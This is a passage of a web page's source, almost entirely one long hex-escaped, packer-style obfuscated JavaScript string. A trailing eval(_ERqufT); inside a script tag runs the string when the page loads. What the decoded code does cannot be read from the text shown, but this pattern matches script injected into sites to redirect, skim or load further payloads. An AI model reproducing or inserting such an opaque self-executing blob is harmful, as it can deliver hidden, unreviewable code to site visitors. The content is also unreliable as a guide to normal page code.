c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
